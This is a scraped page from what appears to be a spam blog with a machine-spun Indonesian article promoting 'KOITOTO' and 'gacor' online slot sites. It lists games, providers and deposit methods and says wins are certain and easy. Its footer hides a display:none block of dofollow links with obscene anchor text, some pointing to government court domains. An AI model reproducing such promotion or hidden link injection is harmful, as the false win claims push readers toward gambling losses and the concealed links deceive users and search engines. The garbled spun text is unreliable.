<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pula-balabalakang/?amp=1"><link rel="amphtml" href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-pula-balabalakang/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-329 single-format-standard wp-embed-responsive wp-theme-dusky-blog">

	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
		<header id="masthead" class="site-header">


	
	<!-- top-bar -->
	<div class="top-bar">
		<div class="container">
			<div class="top-wrapper">
				<div class="top-search"><form role="search" method="get" class="search-form" action="https://forcefactorreviewsnow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
				



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->
			</div>
		</div>
	</div>
	<!-- top-bar -->



	
		<div class="header-wrapper">
		<div class="container">
			<div class="site-header-wrapper">
				<div class="site-branding">
					
											
						<div class="site-identity">

															<div class="site-title">
									<a href="https://forcefactorreviewsnow.com/" rel="home" class="logo">Forcefactorreviewsnow</a>
								</div>
							

																						<div class="site-description">Mengenal Ragam Permainan di Agen Slot Online</div>
													</div>
					
				</div><!-- .site-branding -->

				<nav id="site-navigation" class="main-navigation">
					<button id="nav-icon3" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						
  <span></span>
  <span></span>
  <span></span>
  <span></span>
					</button>
					<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-10032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10032"><a href="https://forcefactorreviewsnow.com/">Home</a></li>
<li id="menu-item-10033" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-10033"><a href="https://forcefactorreviewsnow.com/sample-page/">Sample Page</a></li>
<li id="menu-item-10034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10034"><a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a></li>
<li id="menu-item-10035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10035"><a href="https://forcefactorreviewsnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-10036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10036"><a href="https://forcefactorreviewsnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10037"><a href="https://forcefactorreviewsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10038"><a href="https://forcefactorreviewsnow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10039"><a href="https://forcefactorreviewsnow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10040"><a href="https://forcefactorreviewsnow.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div>
		</div>
		</div>
	</header><!-- #masthead -->

	

<div id="primary" class="inside-page content-area">
    <div class="container">
        <div class="main-wrapper">
                <section class="page-section full-width-view">
                    <div class="detail-content">

                                                    


<h1 class="page-title">KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pula! Balabalakang</h1>

<div class="single-post">
    


<div class="post-content">

    <div class="ihead info">
        <ul class="list-inline">
                         
                                <li class="post-date"><i class="icon-calendar"></i> <a
                    href="https://forcefactorreviewsnow.com/2023/01/08/">January 8, 2023</a>
                </li>
            
                            
                <li class="post-author"><i class="icon-user"></i>
                    <a class="url fn n" href="https://forcefactorreviewsnow.com/author/admin/">
                                                                            <div class="author-image">
                                                            </div>
                                                admin                    </a>
                </li>
            
            </ul>


                            <span class="comments">
                            <svg width="20px" height="20px" viewBox="0 0 24 24" id="magicoon-Regular" xmlns="http://www.w3.org/2000/svg"><g id="comment-Regular"><path id="comment-Regular-2" data-name="comment-Regular" class="cls-1" d="M17,3.25H7A4.756,4.756,0,0,0,2.25,8V21a.75.75,0,0,0,1.28.53l2.414-2.414a1.246,1.246,0,0,1,.885-.366H17A4.756,4.756,0,0,0,21.75,14V8A4.756,4.756,0,0,0,17,3.25ZM20.25,14A3.254,3.254,0,0,1,17,17.25H6.829a2.73,2.73,0,0,0-1.945.806L3.75,19.189V8A3.254,3.254,0,0,1,7,4.75H17A3.254,3.254,0,0,1,20.25,8Z"/></g></svg>
                                <span>Comments Off<span class="screen-reader-text"> on KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini Pula! Balabalakang</span></span>                            </span>


                    
        
    </div>


                        
                            <div class="category"> 
                                            <a href="https://forcefactorreviewsnow.com/category/agen-slot/">Agen Slot</a>
                                    </div>
            
        
         
        


    
                

    <article>
        
        <div class="inner-article-content">
        <p>Buat Anda yang benar-benar di sini begitu puas dengan permainan slots pastinya tidak ada kelirunya untuk coba main dalam website slots gacor. Dengan Anda masuk dan main di website ini lantas tentu bisa mendapat sangat banyak keuntungan. Dapat itu keuntungan materi dan non materi.</p>
<p>Untuk Anda yang hendak masuk di website ini tentunya pula tidak sekedar langsung demikian saja. Di sini lantas Anda pun butuh mengetahui apa yang telah ada di web ini maka waktu masuk didalamnya telah tidak ada rasa kecurigaan kembali.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Mengetahui terkait situs slots gacor</h2>
<p>Untuk Anda yang benar-benar ingin mengetahui lebih dalam mengenai web-site ini pastilah dapat dalami apa sebagai info di site ini. Tapi, sudah ketahui belumlah ada info apa di web ini serta silahkan baca berikut:</p>
<h2>1. Permainan yang gacor</h2>
<p>Untuk Anda yang pengin masuk dan main di web-site ini pastinya penting dipahami kalau betul-betul dengan masuk di blog ini ada sangat banyak games yang gacor. Apa Anda sudah mengetahui ada permainan apa di web-site ini serta berikut penuturannya:<br />
• Gates of Olympus<br />
• Sweet bonanza<br />
• Aztec Gems<br />
• Wild west gold<br />
Pasti di sini juga masih ada banyak games yang luar biasa sekali buat Anda permainkan. Tetapi, apabila betul-betul mau permainan yang sangat gacor pasti memang cuma permainan yang ada pada atas barusan yang sangat direferensikan.</p>
<h2>2. Provider yang sangat populer</h2>
<p>Tidak sekedar permainan kalau dengan masuk dan main di web slots gacor pastinya segera bisa mendapat begitu banyak provider yang terkenal. Akan tetapi betul-betul masihlah banyak yang belum mengetahui ada provider apa. Di bawah ini ialah provider yang terkenal di website ini:<br />
• Pragmatic play<br />
• Habanero<br />
• Spadegaming<br />
• Microgaming<br />
• CQ9<br />
Pastinya di web ini juga masih ada begitu banyak provider yang banyak sampai beberapa puluh provider. Tetapi, yang sangat populer di blog ini memanglah provider yang ada pada atas barusan.</p>
<h2>3. Metoda deposit</h2>
<p>Selanjutnya dengan masuk dan main di website ini juga pastinya Anda juga akan mendapati metoda deposit yang paling banyak. Betul-betul dahulu buat deposit di website ini cuma memakai bank dan saat ini malah buat deposit dapat memakai sangat banyak metoda sebagaimana berikut:<br />
• Deposit lewat bank lokal seperti bank BCA, BNI, BRI, Berdikari, Danamon dan Panin Bank.<br />
• Deposit lewat e-wallet seperti Dana, Ovo, Go Pay serta LinkAja.<br />
• Deposit lewat pulsa melalui provider Telkomsel serta XL.</p>
<h2>4. Sekurang-kurangnya deposit yang murah</h2>
<p>Dengan Anda masuk dan main di site ini lantas pastilah tidak hanya sistem depositnya saja yang banyak. Sebab dengan gunakan web ini juga dapat rasakan sedikitnya deposit yang paling murah.<br />
Akan tetapi, sudah mengetahui belum berapakah jumlah deposit yang berada di blog ini. Sudah pasti Anda menjadi pemain bisa deposit dengan nilai 10K saja. Asumsikan cuman nilai ini pastinya saat ini lantas Anda dapat juga langsung main secara gampang.</p>
<h2>Mengetahui provider dalam website slots gacor</h2>
<p>Kemungkinan barusan di atas Anda udah sesaat mengenali mengenai provider yang berada di situs slots gacor serta kesempatan ini pasti dapat mengenalinya lebih jauh kembali. Juga ini juga penting dikerjakan buat Anda yang bakal masuk serta main di blog ini. Ingin tahu apa sajakah? Yok baca lengkapnya:</p>
<h2><a href="https://forcefactorreviewsnow.com/">Situs slots gacor</a> &#8211; Pragmatic Play</h2>
<p>Buat Anda yang hendak masuk di website ini tentunya harus kenalan dengan provider gacor yang satu berikut siapa kembali kalaupun bukan Pragmatic play. Buat yang belum mengetahui kalau provider Pragmatic Play ini sebagai provider games yang tersukses di industri iGaming.</p>
<p>Juga provider ini juga didalamnya menjajakan permainan yang multi produk misalkan slots online, live kasino, judi bola, togel serta games online yang lain. Di mana ada semuanya games ini sebetulnya lantas ada juga di semuanya pasar, bahasa dan mata uang yang ditata sesuai sama sasaran.</p>
<p>Sehingga tentu betul-betul tidaklah aneh jika provider pragmatic play ini benar-benar dapat memberi pengalaman yang paling imersif untuk beberapa pemainnya. Juga benar-benar buat waktu ini lantas tentu provider pragmatic ini telah sukses masuk ke daftar provider slots gacor yang benar-benar ringan menang lantaran pengabdiannya membuat games digemari pemain.</p>
<h2>Situs slots gacor &#8211; Joker123</h2>
<p>Lalu dengan Anda masuk dan main di web ini lantas pasti akan kenalan dengan provider yang begitu menarik siapa kembali kalaupun bukan Joker123. Buat yang belum mengetahui kalau provider Joker123 ini sebagai provider permainan slots yang sangat gacor.</p>
<p>Juga provider ini juga miliki begitu banyak games yang tentu dapat melipur yang di-claim terpercaya serta terbaik di Indonesia. Di mana provider slots gacor satu ini didalamnya memberikan kelapangan buat beberapa fans provider Joker123.</p>
<h2>Situs slots gacor &#8211; Habanero</h2>
<p>Lalu di site ini juga pastinya Anda bakal berbicara dengan provider yang sangat gacor siapa kembali kalaupun bukan provider habanero. Yang belum mengetahui jika provider Habanero ini merupakan provider yang menyiapkan permainan slots gacor terbaik.<br />
Kenapa? Pastinya sebab di provider gacor ini terus meluncurkankan games terbaru yang pasti sudah dipastikan mudah menang. Dengan begitu, tentu ini benar-benar sangatlah sesuai untuk ditempatkan saja ke daftar provider slots gacor yang simpel menang.</p>
<p>Dengan main di provider ini lantas tentunya Anda menjadi pemain di sini juga akan dapat memainkan dengan gunakan paduan waktu perputaran games slots ini. Di mana mesin slots yang bagus akan memberinya pengalaman terhebat untuk beberapa pemain.</p>
<h2>Situs slots gacor &#8211; PG Soft</h2>
<p>Waktu Anda menetapkan untuk masuk serta main di website ini lantas tentunya akan dapat langsung turut masuk di provider gacor PG Soft. Dengan main di provider ini pasti sebagai provider slots online sah yang menyiapkan sangat banyak permainan slots.<br />
Juga provider ini lantas udah berumur lama yang udah bekerja sehabis sejak 2018 lama waktunya. Karena itu, pastilah tidaklah mengherankan jika memanglah provider PG Slots ini lantas bisa dikategorikan jadi definisi permainan slots anyar.</p>
<p>Untuk yang pengin bermain di provider ini lantas tentunya ringan lantaran dapat dicapai di banyak piranti seperti iOS, Android dan HTML5. Ini sudah pasti udah bisa memperlihatkan jika ini yaitu provider kelas tinggi. Lumrah bila banyak yang ingin masuk serta main didalamnya.</p>
<h2>Situs slots gacor &#8211; Microgaming</h2>
<p>Di web ini lantas tentu Anda dapat langsung memperoleh provider yang paling gacor apalagi bila bukan provider Microgaming. Dapat di sebut kalau provider Microgaming ini menyiapkan prosedur yang ditopang oleh service basis games online legendaris.</p>
<p>Sampai provider Microgaming ini lantas pertamanya kali membikin software kasino pertama sejak mulai 94. Lumrah saja bila memang provider ini udah jauh makin memiliki pengalaman dalam membikin permainan slots terbaik.</p>
<h2>Situs slots gacor &#8211; Spadegaming</h2>
<p>Waktu Anda memutus untuk masuk di web ini lantas pastilah Anda segera akan mendapat provider yang gacor ialah Spadegaming. Buat Anda yang mau ketahui jika provider Spadegaming ini sebagai provider no 1 yang menyiapkan kumpulan game slots dengan feature SLOT4D terhebat.</p>
<p>Lalu permainan slots Spadegaming ini juga kerap mendapat respond positif di mana pada akhirnya calon kompetitior dunia sukses merajut kerja-sama dengan Spadegaming. Ini tentu karena memang sudah dapat dibuktikan bisa memberinya hasil keuntungan yang paling besar.</p>
<p>Sehingga mulai saat ini pastinya Anda tak usah berasa kuatir buat coba peruntungan lewat provider Spadegaming. Serta yok semestinya langsung coba untuk dapat mendapati keuntungan yang memikat.</p>
<h2>Situs slots gacor &#8211; Slot88</h2>
<p>Untuk Anda yang masuk dan main di site ini juga terang Anda juga dapat mendapat provider yang paling kece yakni Slot88. Buat Anda yang ingin mengetahui kalau provider SLOT88 ini merupakan ajang arena bermain taruhan slots online.<br />
Di mana buat dapat taruhan di dalam tempat ini pastinya selaku pemain perlu memanfaatkan uang kontan yang bisa dicapai lewat gadget. Di provider ini juga banyak pula macam permainan seperti Sportsbooks, Slots, Poker serta Dominoqq.<br />
Juga semuanya lantas juga tenar serta udah bekerja bersama-sama dengan sponsor slots online tersohor. Sampai di sini lantas sudah mempunyai lisensi international . Sehingga, tidaklah aneh kan kalaupun memang ini yang paling dianjurkan.</p>
<h2>Metode tentukan situs slots gacor yang paling dapat dipercaya serta sah</h2>
<p>Buat Anda yang miliki kemauan main dalam web slots gacor yakinkan cuman masuk di web yang sangat paling dipercaya. Akan tetapi, apa sudah ketahui bagaimanakah cara cari site yang sangat dapat dipercaya dan kalaupun tidak bisa baca berikut:</p>
<h2>Pastikan orisinalitas dari situs slots gacor</h2>
<p>Saat sebelum Anda bakal main slots online, sudah pasti di sini penting yakini dahulu biar telah mendapati situs slots yang benar-benar dapat dipercaya. Rata-rata ini bisa diperoleh secara gampang lewat informasi yang disatukan.<br />
Apa kabar itu bisanya mencakup tutorial pembayaran dari pemain yang awal kalinya pernah main di websitenya. Apabila memanglah web-site ini miliki kenyataan, tersebut poin pokok jika situs itu bisa dipercaya serta nomor satu.</p>
<h2>Mempunyai bukti transfer kemenangan pada website slots gacor</h2>
<p>Kebanyakan situs slots yang dapat dipercaya pasti didalamnya memang miliki transaksi didalamnya. Perihal ini pastinya untuk situs slots yang ringan maxwin udah dapat dibuktikan jelas punyai anggota aktif yang kerap lakukan withdraw atau deposit sehari-hari.<br />
Dengan begitu, pasti Anda lantas bisa juga mohon kenyataan transfer yang berada pada situs. Kalau benar-benar blognya nyatanya banyak memiliki argumen dan tidak pingin berikan bukti, pastinya Anda juga penting menghindar blog ini.</p>
<h2>Winrate yang masuk logika di website slots gacor</h2>
<p>Sebelum main pastinya Anda juga butuh cari dengan masuk pada website slots online dengan menyaksikan posisi situs slots apa memang simpel maxwin. Dan rata-rata pastinya blog yang simpel maxwin ini dapat jadi satu diantara rekomendasi untuk Anda coba main.</p>
<h2>Permainan yang sangat gacor dalam web slots gacor</h2>
<p>Untuk Anda yang pengin masuk serta main di web ini tentu dapat coba permainan yang paling gacor. Dengan begitu, buat dapat raih kemenangan di blog ini juga juga bertambah gampang. Akan tetapi, sudah ketahui belum apa games yang gacor dan yok baca berikut:</p>
<h2>Situs slots gacor &#8211; Sugar rush</h2>
<p>Permainan yang gacor pertama ini tiba dari provider pragmatic play ialah sugar rush yang sangat digemari banyak orang-orang. Dengan main di permainan ini juga sudah pasti pemain dapat peroleh gulungan yang dikepak dengan jelly baby dan gummy bears.<br />
Sampai permainan ini juga didalamnya miliki 7&#215;7 paylines buat dapat memperoleh kemenangan dengan gampang . Maka, memanglah tidaklah heran kalaupun banyak yang menyarankan permainan yang satu berikut.</p>
<h2>Situs slots gacor &#8211; Play Book of Golden Sands</h2>
<p>Kesempatan ini ada games yang gacor kembali dan datang dari provider pragmatic play yakni Play Book of Golden Sands. Untuk yang main di blog ini juga tentu Anda dapat rasakan bagaimana keadaan main dengan bertopik mesir dan pengganda alam liar.<br />
Juga games ini juga ditambahkan dengan gulungan 6×3 dengan 729 trik menang Book of Golden Sands yang tibakan tiga sampai lebih lambang yang bakal buka perputaran gratis yang memikat.</p>
<p>Di sini pun tentu ada lambang random menjadi lambang khusus yang luas sampai sampai tutupi seluruh gulungan. Dengan begitu, pasti ini yang bisa dapat buka kunci kemenangan besar dalam permainan slots gacor Book of Golden Sands sampai 10.000x!</p>
<h2>Situs slots online &#8211; Wild Hop&amp;Drop</h2>
<p>Bila Anda masuk di web ini juga pastinya masihlah ada games gacor dari provider pragmatic play yakni Wild Hop&amp;Drop. Juga games ini lantas yang sejauh ini udah menjadi satu diantara permainan dengan peringkat termashyur.<br />
Betul-betul permainan ini masih di katakan ke permainan slots gacor terakhir, namun malah permainan ini pun miliki penampilan yang demikian modern. Dan pastinya dalam permainan ini lantas ada juga 5 gulungan yang selanjutnya dipisah ke 4 lines.<br />
Serta games ini juga miliki lines sampai sejumlah 25. Lalu dalam permainan ini juga miliki spek menarik hingga pemain bakal dapat mendapat 100 spin dalam sekali set saja.</p>
<h2>Situs slots gacor &#8211; Queen of Gods</h2>
<p>Paling akhir di sini juga pastinya Anda akan mendapatkan games yang paling gacor masih dari provider pragmatic play yakni Queen of Gods. Juga games ini juga digadang gampang sekali maxwin yang akan beri keuntungan.<br />
Mengenai topik yang berada pada games ini punyai topik yang mendapat ide dari Budaya Mesir Kuno. Sampai dalam permainan ini juga udah membopong 5 gulungan dengan 3 baris tapi dikasihkan 45672 teknik biar pemain dapat menang di games ini.<br />
Dalam permainan ini lantas sudah pasti mempunyai spek yang demikian menarik ialah feature Wild Scatters, 4 Jekpot, Gratis Spin Plus. Karena itu, pastilah Anda lantas bisa juga secara mudah mendapat kemenangan maksimum maka dari itu 5.000x taruhan.<br />
Demikianlah tadi info menarik mengenai situs slots gacor serta informasi games yang amat gacor sehingga bisa gampang membuat Anda menang.</p>
        </div>

          </article>

</div>




<div class="ifoot info">



    


    
        <div class="tags">
                    </div>
    


</div>



<div class="author-post clearfix">
                <div class="author-image">
            <a href="https://forcefactorreviewsnow.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/36ae8b3fe762a7984c218791989bcc4d0867855da48531ff05c6cbb900609839?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/></a>
        </div>
        <div class="author-details">
        <h4><a
            href="https://forcefactorreviewsnow.com/author/admin/">admin</a>
        </h4>
        <p></p>
    </div>
</div>

</div>                                                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://forcefactorreviewsnow.com/koitoto-mari-masuk-di-situs-slots-gacor-saat-ini-pun-tempeh/" rel="prev">KOITOTO : Mari Masuk di Situs Slots Gacor Saat ini Pun! Tempeh</a></div><div class="nav-next"><a href="https://forcefactorreviewsnow.com/koitoto-marilah-masuk-di-situs-slots-gacor-saat-ini-sorong-kepulauan/" rel="next">KOITOTO : Marilah Masuk di Situs Slots Gacor Saat ini ! Sorong Kepulauan</a></div></div>
	</nav>                        
                    </div><!-- /.end of deatil-content -->

                    

<div class="related-posts">
              
        <h2 class="main-title">Related Articles</h2>          
        <div class="post-holder">
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terbaik-untuk-pemula-dan-pemain-profesional/" rel="bookmark" class="featured-image">
                            <img width="640" height="369" src="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-1024x590.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-1024x590.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-300x173.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme-768x442.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn7d-0zeme.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terbaik-untuk-pemula-dan-pemain-profesional/" rel="bookmark">
                                Agen Judi 3D Slots Gacor Terbaik untuk Pemula dan Pemain Profesional Dalam Dunia Perjudian Online                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2026/01/16/">January 16, 2026</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-terbaik-untuk-pemula-dan-pemain-profesional/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-online-gacor-dengan-transaksi-cepat-dan-aman/" rel="bookmark" class="featured-image">
                            <img width="640" height="369" src="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn8k-mp0aq-1024x590.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn8k-mp0aq-1024x590.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn8k-mp0aq-300x173.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn8k-mp0aq-768x442.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn8k-mp0aq.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-online-gacor-dengan-transaksi-cepat-dan-aman/" rel="bookmark">
                                Agen Judi 3D Slots Online Gacor Dengan Transaksi Cepat dan Aman                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2026/01/15/">January 15, 2026</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-online-gacor-dengan-transaksi-cepat-dan-aman/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                            <div class="news-snippet">

                    
                                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-jackpot-fantastis-dengan-modal-kecil/" rel="bookmark" class="featured-image">
                            <img width="640" height="369" src="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn9r-13dhl-1024x590.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn9r-13dhl-1024x590.jpg 1024w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn9r-13dhl-300x173.jpg 300w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn9r-13dhl-768x442.jpg 768w, https://forcefactorreviewsnow.com/wp-content/uploads/2025/12/v2-16cn9r-13dhl.jpg 1333w" sizes="auto, (max-width: 640px) 100vw, 640px" />                        </a>      

                           

                    <div class="summary">
                        <h5 class="news-title">
                            <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-jackpot-fantastis-dengan-modal-kecil/" rel="bookmark">
                                Agen Judi 3D Slots Gacor Jackpot Fantastis Dengan Modal Kecil dan Peluang Besar Menang                            </a>
                        </h5>                                

                        <div class="info">
                            <ul class="list-inline">
                                                                <li><i class="icon-calendar"></i> <a
                                    href="https://forcefactorreviewsnow.com/2026/01/14/">January 14, 2026</a>
                                </li>
                            </ul>
                        </div>

                                                    <div class="ifoot info">
                                <a href="https://forcefactorreviewsnow.com/agen-judi-3d-slots-gacor-jackpot-fantastis-dengan-modal-kecil/" rel="bookmark" title=""
                                    class="readmore">Read More </a>
                                                                    <div class="social-share">
                                        <script type="text/javascript">
	var fb = 'Facebook';
	var twitter = 'Twitter';
	var pinterest = 'Pinterest';
	var linkedin = 'Linkedin';
</script>




<ul class="list-inline">

	<li>Share:</li>

	
	
	
		

</ul>                    
                                    </div>
                                                            </div>
                        
                    </div>
                </div>
                                </div>
    </div>                </section> <!-- /.end of section -->

                <div class="sidebar">
<aside id="secondary" class="widget-area">
	<section id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">Situs Judi Online</h4><div class="textwidget custom-html-widget"></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>

        </div>
    </div>
</div>

    



	<footer id="colophon" class="site-footer">

		<div class="container">

			



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->

			<div class="site-info">
				<div class="display:none" style="display:none">
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">https://euskaditoptravel.com/webcam-playa-santiago-deba/</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">KONTOL</a>
<a href="https://euskaditoptravel.com/webcam-playa-santiago-deba/" rel="dofollow">NGENTOD</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">https://kampuscki.com/instructor/95069</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">KONTOL</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">NGENTOD</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">https://ahmadacademy.web6msserver.com/privacy-policy/</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">NGENTOT</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">https://www.pa-pekanbaru.go.id/informasi-pengadilan</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">KONTOL</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">https://amp2-pekanbaru-miototo.pages.dev/</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">NGENTOT</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">https://www.pa-pekanbaru.go.id/109-berita</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">KONTOL</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">https://pa-malangkota.go.id/blog/</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">KONTOL</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">https://medpulse.in/medpulse.php</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">NGENTOT</a>
